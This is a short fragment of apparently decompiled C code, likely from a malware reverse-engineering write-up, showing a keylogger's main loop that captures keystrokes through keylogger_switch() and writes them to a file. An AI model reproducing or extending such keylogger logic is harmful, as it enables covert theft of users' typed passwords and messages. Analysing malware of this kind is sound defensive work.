 while ( 1 )
{
  buffer_size = rand() % 200 + 50;
  max_249_buffer = malloc(15 * buffer_size);
  memset(max_249_buffer, 0, 15 * buffer_size);
  Sleep(0xAu);
  v3 = 0;
  while ( v3 < buffer_size )
  {
    Sleep(0xAu);
    Buffer = (char *)keylogger_switch();
    if ( Buffer )
    {
      log_to_file(Buffer);
      ++v3;
    }
  }
}